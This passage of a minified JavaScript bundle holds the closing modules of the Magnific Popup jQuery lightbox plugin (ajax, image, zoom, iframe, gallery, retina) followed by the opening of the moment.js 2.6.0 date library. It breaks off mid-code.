			return(n.isIE7 ? t.height() : document.body.scrollHeight) > (a || r.height())
		}, _setFocus: function () {
			(n.st.focus ? n.content.find(n.st.focus).eq(0) : n.wrap).focus()
		}, _onFocusIn: function (b) {
			if (b.target !== n.wrap[0] && !a.contains(n.wrap[0], b.target))return n._setFocus(), !1
		}, _parseMarkup: function (b, c, d) {
			var e;
			d.data && (c = a.extend(d.data, c)), z(f, [b, c, d]), a.each(c, function (a, c) {
				if (c === undefined || c === !1)return!0;
				e = a.split("_");
				if (e.length > 1) {
					var d = b.find(j + "-" + e[0]);
					if (d.length > 0) {
						var f = e[1];
						f === "replaceWith" ? d[0] !== c[0] && d.replaceWith(c) : f === "img" ? d.is("img") ? d.attr("src", c) : d.replaceWith('<img src="' + c + '" class="' + d.attr("class") + '" />') : d.attr(e[1], c)
					}
				} else b.find(j + "-" + a).html(c)
			})
		}, _getScrollbarSize: function () {
			if (n.scrollbarSize === undefined) {
				var a = document.createElement("div");
				a.id = "mfp-sbm", a.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(a), n.scrollbarSize = a.offsetWidth - a.clientWidth, document.body.removeChild(a)
			}
			return n.scrollbarSize
		}
	}, a.magnificPopup = {
		instance: null,
		proto: o.prototype,
		modules: [],
		open: function (b, c) {
			return B(), b ? b = a.extend(!0, {}, b) : b = {}, b.isObj = !0, b.index = c || 0, this.instance.open(b)
		},
		close: function () {
			return a.magnificPopup.instance && a.magnificPopup.instance.close()
		},
		registerModule: function (b, c) {
			c.options && (a.magnificPopup.defaults[b] = c.options), a.extend(this.proto, c.proto), this.modules.push(b)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			prependTo: null,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading..."
		}
	}, a.fn.magnificPopup = function (b) {
		B();
		var c = a(this);
		if (typeof b == "string")if (b === "open") {
			var d, e = p ? c.data("magnificPopup") : c[0].magnificPopup, f = parseInt(arguments[1], 10) || 0;
			e.items ? d = e.items[f] : (d = c, e.delegate && (d = d.find(e.delegate)), d = d.eq(f)), n._openClick({mfpEl: d}, c, e)
		} else n.isOpen && n[b].apply(n, Array.prototype.slice.call(arguments, 1)); else b = a.extend(!0, {}, b), p ? c.data("magnificPopup", b) : c[0].magnificPopup = b, n.addGroup(c, b);
		return c
	};
	var D = "ajax", E, F = function () {
		E && s.removeClass(E)
	}, G = function () {
		F(), n.req && n.req.abort()
	};
	a.magnificPopup.registerModule(D, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		}, proto: {
			initAjax: function () {
				n.types.push(D), E = n.st.ajax.cursor, x(b + "." + D, G), x("BeforeChange." + D, G)
			}, getAjax: function (b) {
				E && s.addClass(E), n.updateStatus("loading");
				var c = a.extend({
					url: b.src, success: function (c, d, e) {
						var f = {data: c, xhr: e};
						z("ParseAjax", f), n.appendContent(a(f.data), D), b.finished = !0, F(), n._setFocus(), setTimeout(function () {
							n.wrap.addClass(k)
						}, 16), n.updateStatus("ready"), z("AjaxContentAdded")
					}, error: function () {
						F(), b.finished = b.loadError = !0, n.updateStatus("error", n.st.ajax.tError.replace("%url%", b.src))
					}
				}, n.st.ajax.settings);
				return n.req = a.ajax(c), ""
			}
		}
	});
	var H, I = function (b) {
		if (b.data && b.data.title !== undefined)return b.data.title;
		var c = n.st.image.titleSrc;
		if (c) {
			if (a.isFunction(c))return c.call(n, b);
			if (b.el)return b.el.attr(c) || ""
		}
		return""
	};
	a.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		}, proto: {
			initImage: function () {
				var a = n.st.image, c = ".image";
				n.types.push("image"), x(g + c, function () {
					n.currItem.type === "image" && a.cursor && s.addClass(a.cursor)
				}), x(b + c, function () {
					a.cursor && s.removeClass(a.cursor), r.off("resize" + j)
				}), x("Resize" + c, n.resizeImage), n.isLowIE && x("AfterChange", n.resizeImage)
			}, resizeImage: function () {
				var a = n.currItem;
				if (!a || !a.img)return;
				if (n.st.image.verticalFit) {
					var b = 0;
					n.isLowIE && (b = parseInt(a.img.css("padding-top"), 10) + parseInt(a.img.css("padding-bottom"), 10)), a.img.css("max-height", n.wH - b)
				}
			}, _onImageHasSize: function (a) {
				a.img && (a.hasSize = !0, H && clearInterval(H), a.isCheckingImgSize = !1, z("ImageHasSize", a), a.imgHidden && (n.content && n.content.removeClass("mfp-loading"), a.imgHidden = !1))
			}, findImageSize: function (a) {
				var b = 0, c = a.img[0], d = function (e) {
					H && clearInterval(H), H = setInterval(function () {
						if (c.naturalWidth > 0) {
							n._onImageHasSize(a);
							return
						}
						b > 200 && clearInterval(H), b++, b === 3 ? d(10) : b === 40 ? d(50) : b === 100 && d(500)
					}, e)
				};
				d(1)
			}, getImage: function (b, c) {
				var d = 0, e = function () {
					b && (b.img[0].complete ? (b.img.off(".mfploader"), b === n.currItem && (n._onImageHasSize(b), n.updateStatus("ready")), b.hasSize = !0, b.loaded = !0, z("ImageLoadComplete")) : (d++, d < 200 ? setTimeout(e, 100) : f()))
				}, f = function () {
					b && (b.img.off(".mfploader"), b === n.currItem && (n._onImageHasSize(b), n.updateStatus("error", g.tError.replace("%url%", b.src))), b.hasSize = !0, b.loaded = !0, b.loadError = !0)
				}, g = n.st.image, h = c.find(".mfp-img");
				if (h.length) {
					var i = document.createElement("img");
					i.className = "mfp-img", b.img = a(i).on("load.mfploader", e).on("error.mfploader", f), i.src = b.src, h.is("img") && (b.img = b.img.clone()), i = b.img[0], i.naturalWidth > 0 ? b.hasSize = !0 : i.width || (b.hasSize = !1)
				}
				return n._parseMarkup(c, {
					title: I(b),
					img_replaceWith: b.img
				}, b), n.resizeImage(), b.hasSize ? (H && clearInterval(H), b.loadError ? (c.addClass("mfp-loading"), n.updateStatus("error", g.tError.replace("%url%", b.src))) : (c.removeClass("mfp-loading"), n.updateStatus("ready")), c) : (n.updateStatus("loading"), b.loading = !0, b.hasSize || (b.imgHidden = !0, c.addClass("mfp-loading"), n.findImageSize(b)), c)
			}
		}
	});
	var J, K = function () {
		return J === undefined && (J = document.createElement("p").style.MozTransform !== undefined), J
	};
	a.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (a) {
				return a.is("img") ? a : a.find("img")
			}
		}, proto: {
			initZoom: function () {
				var a = n.st.zoom, d = ".zoom", e;
				if (!a.enabled || !n.supportsTransition)return;
				var f = a.duration, g = function (b) {
					var c = b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"), d = "all " + a.duration / 1e3 + "s " + a.easing, e = {
						position: "fixed",
						zIndex: 9999,
						left: 0,
						top: 0,
						"-webkit-backface-visibility": "hidden"
					}, f = "transition";
					return e["-webkit-" + f] = e["-moz-" + f] = e["-o-" + f] = e[f] = d, c.css(e), c
				}, h = function () {
					n.content.css("visibility", "visible")
				}, i, j;
				x("BuildControls" + d, function () {
					if (n._allowZoom()) {
						clearTimeout(i), n.content.css("visibility", "hidden"), e = n._getItemToZoom();
						if (!e) {
							h();
							return
						}
						j = g(e), j.css(n._getOffset()), n.wrap.append(j), i = setTimeout(function () {
							j.css(n._getOffset(!0)), i = setTimeout(function () {
								h(), setTimeout(function () {
									j.remove(), e = j = null, z("ZoomAnimationEnded")
								}, 16)
							}, f)
						}, 16)
					}
				}), x(c + d, function () {
					if (n._allowZoom()) {
						clearTimeout(i), n.st.removalDelay = f;
						if (!e) {
							e = n._getItemToZoom();
							if (!e)return;
							j = g(e)
						}
						j.css(n._getOffset(!0)), n.wrap.append(j), n.content.css("visibility", "hidden"), setTimeout(function () {
							j.css(n._getOffset())
						}, 16)
					}
				}), x(b + d, function () {
					n._allowZoom() && (h(), j && j.remove(), e = null)
				})
			}, _allowZoom: function () {
				return n.currItem.type === "image"
			}, _getItemToZoom: function () {
				return n.currItem.hasSize ? n.currItem.img : !1
			}, _getOffset: function (b) {
				var c;
				b ? c = n.currItem.img : c = n.st.zoom.opener(n.currItem.el || n.currItem);
				var d = c.offset(), e = parseInt(c.css("padding-top"), 10), f = parseInt(c.css("padding-bottom"), 10);
				d.top -= a(window).scrollTop() - e;
				var g = {width: c.width(), height: (p ? c.innerHeight() : c[0].offsetHeight) - f - e};
				return K() ? g["-moz-transform"] = g.transform = "translate(" + d.left + "px," + d.top + "px)" : (g.left = d.left, g.top = d.top), g
			}
		}
	});
	var L = "iframe", M = "//about:blank", N = function (a) {
		if (n.currTemplate[L]) {
			var b = n.currTemplate[L].find("iframe");
			b.length && (a || (b[0].src = M), n.isIE8 && b.css("display", a ? "block" : "none"))
		}
	};
	a.magnificPopup.registerModule(L, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"},
				vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"},
				gmaps: {index: "//maps.google.", src: "%id%&output=embed"}
			}
		}, proto: {
			initIframe: function () {
				n.types.push(L), x("BeforeChange", function (a, b, c) {
					b !== c && (b === L ? N() : c === L && N(!0))
				}), x(b + "." + L, function () {
					N()
				})
			}, getIframe: function (b, c) {
				var d = b.src, e = n.st.iframe;
				a.each(e.patterns, function () {
					if (d.indexOf(this.index) > -1)return this.id && (typeof this.id == "string" ? d = d.substr(d.lastIndexOf(this.id) + this.id.length, d.length) : d = this.id.call(this, d)), d = this.src.replace("%id%", d), !1
				});
				var f = {};
				return e.srcAction && (f[e.srcAction] = d), n._parseMarkup(c, f, b), n.updateStatus("ready"), c
			}
		}
	});
	var O = function (a) {
		var b = n.items.length;
		return a > b - 1 ? a - b : a < 0 ? b + a : a
	}, P = function (a, b, c) {
		return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c)
	};
	a.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		}, proto: {
			initGallery: function () {
				var c = n.st.gallery, d = ".mfp-gallery", e = Boolean(a.fn.mfpFastClick);
				n.direction = !0;
				if (!c || !c.enabled)return!1;
				v += " mfp-gallery", x(g + d, function () {
					c.navigateByImgClick && n.wrap.on("click" + d, ".mfp-img", function () {
						if (n.items.length > 1)return n.next(), !1
					}), t.on("keydown" + d, function (a) {
						a.keyCode === 37 ? n.prev() : a.keyCode === 39 && n.next()
					})
				}), x("UpdateStatus" + d, function (a, b) {
					b.text && (b.text = P(b.text, n.currItem.index, n.items.length))
				}), x(f + d, function (a, b, d, e) {
					var f = n.items.length;
					d.counter = f > 1 ? P(c.tCounter, e.index, f) : ""
				}), x("BuildControls" + d, function () {
					if (n.items.length > 1 && c.arrows && !n.arrowLeft) {
						var b = c.arrowMarkup, d = n.arrowLeft = a(b.replace(/%title%/gi, c.tPrev).replace(/%dir%/gi, "left")).addClass(m), f = n.arrowRight = a(b.replace(/%title%/gi, c.tNext).replace(/%dir%/gi, "right")).addClass(m), g = e ? "mfpFastClick" : "click";
						d[g](function () {
							n.prev()
						}), f[g](function () {
							n.next()
						}), n.isIE7 && (y("b", d[0], !1, !0), y("a", d[0], !1, !0), y("b", f[0], !1, !0), y("a", f[0], !1, !0)), n.container.append(d.add(f))
					}
				}), x(h + d, function () {
					n._preloadTimeout && clearTimeout(n._preloadTimeout), n._preloadTimeout = setTimeout(function () {
						n.preloadNearbyImages(), n._preloadTimeout = null
					}, 16)
				}), x(b + d, function () {
					t.off(d), n.wrap.off("click" + d), n.arrowLeft && e && n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(), n.arrowRight = n.arrowLeft = null
				})
			}, next: function () {
				n.direction = !0, n.index = O(n.index + 1), n.updateItemHTML()
			}, prev: function () {
				n.direction = !1, n.index = O(n.index - 1), n.updateItemHTML()
			}, goTo: function (a) {
				n.direction = a >= n.index, n.index = a, n.updateItemHTML()
			}, preloadNearbyImages: function () {
				var a = n.st.gallery.preload, b = Math.min(a[0], n.items.length), c = Math.min(a[1], n.items.length), d;
				for (d = 1; d <= (n.direction ? c : b); d++)n._preloadItem(n.index + d);
				for (d = 1; d <= (n.direction ? b : c); d++)n._preloadItem(n.index - d)
			}, _preloadItem: function (b) {
				b = O(b);
				if (n.items[b].preloaded)return;
				var c = n.items[b];
				c.parsed || (c = n.parseEl(b)), z("LazyLoad", c), c.type === "image" && (c.img = a('<img class="mfp-img" />').on("load.mfploader", function () {
					c.hasSize = !0
				}).on("error.mfploader", function () {
					c.hasSize = !0, c.loadError = !0, z("LazyLoadError", c)
				}).attr("src", c.src)), c.preloaded = !0
			}
		}
	});
	var Q = "retina";
	a.magnificPopup.registerModule(Q, {
		options: {
			replaceSrc: function (a) {
				return a.src.replace(/\.\w+$/, function (a) {
					return"@2x" + a
				})
			}, ratio: 1
		}, proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var a = n.st.retina, b = a.ratio;
					b = isNaN(b) ? b() : b, b > 1 && (x("ImageHasSize." + Q, function (a, c) {
						c.img.css({"max-width": c.img[0].naturalWidth / b, width: "100%"})
					}), x("ElementParse." + Q, function (c, d) {
						d.src = a.replaceSrc(d, b)
					}))
				}
			}
		}
	}), function () {
		var b = 1e3, c = "ontouchstart"in window, d = function () {
			r.off("touchmove" + f + " touchend" + f)
		}, e = "mfpFastClick", f = "." + e;
		a.fn.mfpFastClick = function (e) {
			return a(this).each(function () {
				var g = a(this), h;
				if (c) {
					var i, j, k, l, m, n;
					g.on("touchstart" + f, function (a) {
						l = !1, n = 1, m = a.originalEvent ? a.originalEvent.touches[0] : a.touches[0], j = m.clientX, k = m.clientY, r.on("touchmove" + f, function (a) {
							m = a.originalEvent ? a.originalEvent.touches : a.touches, n = m.length, m = m[0];
							if (Math.abs(m.clientX - j) > 10 || Math.abs(m.clientY - k) > 10)l = !0, d()
						}).on("touchend" + f, function (a) {
							d();
							if (l || n > 1)return;
							h = !0, a.preventDefault(), clearTimeout(i), i = setTimeout(function () {
								h = !1
							}, b), e()
						})
					})
				}
				g.on("click" + f, function () {
					h || e()
				})
			})
		}, a.fn.destroyMfpFastClick = function () {
			a(this).off("touchstart" + f + " click" + f), c && r.off("touchmove" + f + " touchend" + f)
		}
	}(), B()
})(window.jQuery || window.Zepto);

//! moment.js
//! version : 2.6.0
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
(function(a){function b(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function c(a,b){function c(){ib.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+a)}var d=!0;return i(function(){return d&&(c(),d=!1),b.apply(this,arguments)},b)}function d(a,b){return function(c){return l(a.call(this,c),b)}}function e(a,b){return function(c){return this.lang().ordinal(a.call(this,c),b)}}function f(){}function g(a){y(a),i(this,a)}function h(a){var b=r(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+36e5*h,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._bubble()}function i(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return b.hasOwnProperty("toString")&&(a.toString=b.toString),b.hasOwnProperty("valueOf")&&(a.valueOf=b.valueOf),a}function j(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&wb.hasOwnProperty(b)&&(c[b]=a[b]);return c}function k(a){return 0>a?Math.ceil(a):Math.floor(a)}function l(a,b,c){for(var d=""+Math.abs(a),e=a>=0;d.length<b;)d="0"+d;return(e?c?"+":"":"-")+d}function m(a,b,c,d){var e=b._milliseconds,f=b._days,g=b._months;d=null==d?!0:d,e&&a._d.setTime(+a._d+e*c),f&&db(a,"Date",cb(a,"Date")+f*c),g&&bb(a,cb(a,"Month")+g*c),d&&ib.updateOffset(a,f||g)}function n(a){return"[object Array]"===Object.prototype.toString.call(a)}function o(a){return"[object Date]"===Object.prototype.toString.call(a)||a instanceof Date}function p(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&t(a[d])!==t(b[d]))&&g++;return g+f}function q(a){if(a){var b=a.toLowerCase().replace(/(.)s$/,"$1");a=Zb[a]||$b[b]||b}return a}function r(a){var b,c,d={};for(c in a)a.hasOwnProperty(c)&&(b=q(c),b&&(d[b]=a[c]));return d}function s(b){var c,d;if(0===b.indexOf("week"))c=7,d="day";else{if(0!==b.indexOf("month"))return;c=12,d="month"}ib[b]=function(e,f){var g,h,i=ib.fn._lang[b],j=[];if("number"==typeof e&&(f=e,e=a),h=function(a){var b=ib().utc().set(d,a);return i.call(ib.fn._lang,b,e||"")},null!=f)return h(f);for(g=0;c>g;g++)j.push(h(g));return j}}function t(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=b>=0?Math.floor(b):Math.ceil(b)),c}function u(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function v(a,b,c){return $(ib([a,11,31+b-c]),b,c).week}function w(a){return x(a)?366:365}function x(a){return a%4===0&&a%100!==0||a%400===0}function y(a){var b;a._a&&-2===a._pf.overflow&&(b=a._a[pb]<0||a._a[pb]>11?pb:a._a[qb]<1||a._a[qb]>u(a._a[ob],a._a[pb])?qb:a._a[rb]<0||a._a[rb]>23?rb:a._a[sb]<0||a._a[sb]>59?sb:a._a[tb]<0||a._a[tb]>59?tb:a._a[ub]<0||a._a[ub]>999?ub:-1,a._pf._overflowDayOfYear&&(ob>b||b>qb)&&(b=qb),a._pf.overflow=b)}function z(a){return null==a._isValid&&(a._isValid=!isNaN(a._d.getTime())&&a._pf.overflow<0&&!a._pf.empty&&!a._pf.invalidMonth&&!a._pf.nullInput&&!a._pf.invalidFormat&&!a._pf.userInvalidated,a._strict&&(a._isValid=a._isValid&&0===a._pf.charsLeftOver&&0===a._pf.unusedTokens.length)),a._isValid}function A(a){return a?a.toLowerCase().replace("_","-"):a}function B(a,b){return b._isUTC?ib(a).zone(b._offset||0):ib(a).local()}function C(a,b){return b.abbr=a,vb[a]||(vb[a]=new f),vb[a].set(b),vb[a]}function D(a){delete vb[a]}function E(a){var b,c,d,e,f=0,g=function(a){if(!vb[a]&&xb)try{require("./lang/"+a)}catch(b){}return vb[a]};if(!a)return ib.fn._lang;if(!n(a)){if(c=g(a))return c;a=[a]}for(;f<a.length;){for(e=A(a[f]).split("-"),b=e.length,d=A(a[f+1]),d=d?d.split("-"):null;b>0;){if(c=g(e.slice(0,b).join("-")))return c;if(d&&d.length>=b&&p(e,d,!0)>=b-1)break;b--}f++}return ib.fn._lang}function F(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function G(a){var b,c,d=a.match(Bb);for(b=0,c=d.length;c>b;b++)d[b]=cc[d[b]]?cc[d[b]]:F(d[b]);return function(e){var f="";for(b=0;c>b;b++)f+=d[b]instanceof Function?d[b].call(e,a):d[b];return f}}function H(a,b){return a.isValid()?(b=I(b,a.lang()),_b[b]||(_b[b]=G(b)),_b[b](a)):a.lang().invalidDate()}function I(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(Cb.lastIndex=0;d>=0&&Cb.test(a);)a=a.replace(Cb,c),Cb.lastIndex=0,d-=1;return a}function J(a,b){var c,d=b._strict;switch(a){case"Q":return Nb;case"DDDD":return Pb;case"YYYY":case"GGGG":case"gggg":return d?Qb:Fb;case"Y":case"G":case"g":return Sb;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return d?Rb:Gb;case"S":if(d)return Nb;case"SS":if(d)return Ob;case"SSS":if(d)return Pb;case"DDD":return Eb;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return Ib;case"a":case"A":return E(b._l)._meridiemParse;case"X":return Lb;case"Z":case"ZZ":return Jb;case"T":return Kb;case"SSSS":return Hb;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return d?Ob:Db;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return Db;case"Do":return Mb;default:return c=new RegExp(R(Q(a.replace("\\","")),"i"))}}function K(a){a=a||"";var b=a.match(Jb)||[],c=b[b.length-1]||[],d=(c+"").match(Xb)||["-",0,0],e=+(60*d[1])+t(d[2]);return"+"===d[0]?-e:e}function L(a,b,c){var d,e=c._a;switch(a){case"Q":null!=b&&(e[pb]=3*(t(b)-1));break;case"M":case"MM":null!=b&&(e[pb]=t(b)-1);break;case"MMM":case"MMMM":d=E(c._l).monthsParse(b),null!=d?e[pb]=d:c._pf.invalidMonth=b;break;case"D":case"DD":null!=b&&(e[qb]=t(b));break;case"Do":null!=b&&(e[qb]=t(parseInt(b,10)));break;case"DDD":case"DDDD":null!=b&&(c._dayOfYear=t(b));break;case"YY":e[ob]=ib.parseTwoDigitYear(b);break;case"YYYY":case"YYYYY":case"YYYYYY":e[ob]=t(b);break;case"a":case"A":c._isPm=E(c._l).isPM(b);break;case"H":case"HH":case"h":case"hh":e[rb]=t(b);break;case"m":case"mm":e[sb]=t(b);break;case"s":case"ss":e[tb]=t(b);break;case"S":case"SS":case"SSS":case"SSSS":e[ub]=t(1e3*("0."+b));break;case"X":c._d=new Date(1e3*parseFloat(b));break;case"Z":case"ZZ":c._useUTC=!0,c._tzm=K(b);break;case"w":case"ww":case"W":case"WW":case"d":case"dd":case"ddd":case"dddd":case"e":case"E":a=a.substr(0,1);case"gg":case"gggg":case"GG":case"GGGG":case"GGGGG":a=a.substr(0,2),b&&(c._w=c._w||{},c._w[a]=b)}}function M(a){var b,c,d,e,f,g,h,i,j,k,l=[];if(!a._d){for(d=O(a),a._w&&null==a._a[qb]&&null==a._a[pb]&&(f=function(b){var c=parseInt(b,10);return b?b.length<3?c>68?1900+c:2e3+c:c:null==a._a[ob]?ib().weekYear():a._a[ob]},g=a._w,null!=g.GG||null!=g.W||null!=g.E?h=_(f(g.GG),g.W||1,g.E,4,1):(i=E(a._l),j=null!=g.d?X(g.d,i):null!=g.e?parseInt(g.e,10)+i._week.dow:0,k=parseInt(g.w,10)||1,null!=g.d&&j<i._week.dow&&k++,h=_(f(g.gg),k,j,i._week.doy,i._week.dow)),a._a[ob]=h.year,a._dayOfYear=h.dayOfYear),a._dayOfYear&&(e=null==a._a[ob]?d[ob]:a._a[ob],a._dayOfYear>w(e)&&(a._pf._overflowDayOfYear=!0),c=W(e,0,a._dayOfYear),a._a[pb]=c.getUTCMonth(),a._a[qb]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=l[b]=d[b];for(;7>b;b++)a._a[b]=l[b]=null==a._a[b]?2===b?1:0:a._a[b];l[rb]+=t((a._tzm||0)/60),l[sb]+=t((a._tzm||0)%60),a._d=(a._useUTC?W:V).apply(null,l)}}function N(a){var b;a._d||(b=r(a._i),a._a=[b.year,b.month,b.day,b.hour,b.minute,b.second,b.millisecond],M(a))}function O(a){var b=new Date;return a._useUTC?[b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate()]:[b.getFullYear(),b.getMonth(),b.getDate()]}function P(a){a._a=[],a._pf.empty=!0;var b,c,d,e,f,g=E(a._l),h=""+a._i,i=h.length,j=0;for(d=I(a._f,g).match(Bb)||[],b=0;b<d.length;b++)e=d[b],c=(h.match(J(e,a))||[])[0],c&&(f=h.substr(0,h.indexOf(c)),f.length>0&&a._pf.unusedInput.push(f),h=h.slice(h.indexOf(c)+c.length),j+=c.length),cc[e]?(c?a._pf.empty=!1:a._pf.unusedTokens.push(e),L(e,c,a)):a._strict&&!c&&a._pf.unusedTokens.push(e);a._pf.charsLeftOver=i-j,h.length>0&&a._pf.unusedInput.push(h),a._isPm&&a._a[rb]<12&&(a._a[rb]+=12),a._isPm===!1&&12===a._a[rb]&&(a._a[rb]=0),M(a),y(a)}function Q(a){return a.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e})}function R(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function S(a){var c,d,e,f,g;if(0===a._f.length)return a._pf.invalidFormat=!0,void(a._d=new Date(0/0));for(f=0;f<a._f.length;f++)g=0,c=i({},a),c._pf=b(),c._f=a._f[f],P(c),z(c)&&(g+=c._pf.charsLeftOver,g+=10*c._pf.unusedTokens.length,c._pf.score=g,(null==e||e>g)&&(e=g,d=c));i(a,d||c)}function T(a){var b,c,d=a._i,e=Tb.exec(d);if(e){for(a._pf.iso=!0,b=0,c=Vb.length;c>b;b++)if(Vb[b][1].exec(d)){a._f=Vb[b][0]+(e[6]||" ");break}for(b=0,c=Wb.length;c>b;b++)if(Wb[b][1].exec(d)){a._f+=Wb[b][0];break}d.match(Jb)&&(a._f+="Z"),P(a)}else ib.createFromInputFallback(a)}function U(b){var c=b._i,d=yb.exec(c);c===a?b._d=new Date:d?b._d=new Date(+d[1]):"string"==typeof c?T(b):n(c)?(b._a=c.slice(0),M(b)):o(c)?b._d=new Date(+c):"object"==typeof c?N(b):"number"==typeof c?b._d=new Date(c):ib.createFromInputFallback(b)}function V(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 1970>a&&h.setFullYear(a),h}function W(a){var b=new Date(Date.UTC.apply(null,arguments));return 1970>a&&b.setUTCFullYear(a),b}function X(a,b){if("string"==typeof a)if(isNaN(a)){if(a=b.weekdaysParse(a),"number"!=typeof a)return null}else a=parseInt(a,10);return a}function Y(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function Z(a,b,c){var d=nb(Math.abs(a)/1e3),e=nb(d/60),f=nb(e/60),g=nb(f/24),h=nb(g/365),i=45>d&&["s",d]||1===e&&["m"]||45>e&&["mm",e]||1===f&&["h"]||22>f&&["hh",f]||1===g&&["d"]||25>=g&&["dd",g]||45>=g&&["M"]||345>g&&["MM",nb(g/30)]||1===h&&["y"]||["yy",h];return i[2]=b,i[3]=a>0,i[4]=c,Y.apply({},i)}function $(a,b,c){var d,e=c-b,f=c-a.day();return f>e&&(f-=7),e-7>f&&(f+=7),d=ib(a).add("d",f),{week:Math.ceil(d.dayOfYear()/7),year:d.year()}}function _(a,b,c,d,e){var f,g,h=W(a,0,1).getUTCDay();return c=null!=c?c:e,f=e-h+(h>d?7:0)-(e>h?7:0),g=7*(b-1)+(c-e)+f+1,{year:g>0?a:a-1,dayOfYear:g>0?g:w(a-1)+g}}function ab(b){var c=b._i,d=b._f;return null===c||d===a&&""===c?ib.invalid({nullInput:!0}):("string"==typeof c&&(b._i=c=E().preparse(c)),ib.isMoment(c)?(b=j(c),b._d=new Date(+c._d)):d?n(d)?S(b):P(b):U(b),new g(b))}function bb(a,b){var c;return"string"==typeof b&&(b=a.lang().monthsParse(b),"number"!=typeof b)?a:(c=Math.min(a.date(),u(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a)}function cb(a,b){return a._d["get"+(a._isUTC?"UTC":"")+b]()}function db(a,b,c){return"Month"===b?bb(a,c):a._d["set"+(a._isUTC?"UTC":"")+b](c)}function eb(a,b){return function(c){return null!=c?(db(this,a,c),ib.updateOffset(this,b),this):cb(this,a)}}function fb(a){ib.duration.fn[a]=function(){return this._data[a]}}function gb(a,b){ib.duration.fn["as"+a]=function(){return+this/b}}function hb(a){"undefined"==typeof ender&&(jb=mb.moment,mb.moment=a?c("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.",ib):ib)}for(var ib,jb,kb,lb="2.6.0",mb="undefined"!=typeof global?global:this,nb=Math.round,ob=0,pb=1,qb=2,rb=3,sb=4,tb=5,ub=6,vb={},wb={_isAMomentObject:null,_i:null,_f:null,_l:null,_strict:null,_isUTC:null,_offset:null,_pf:null,_lang:null},xb="undefined"!=typeof 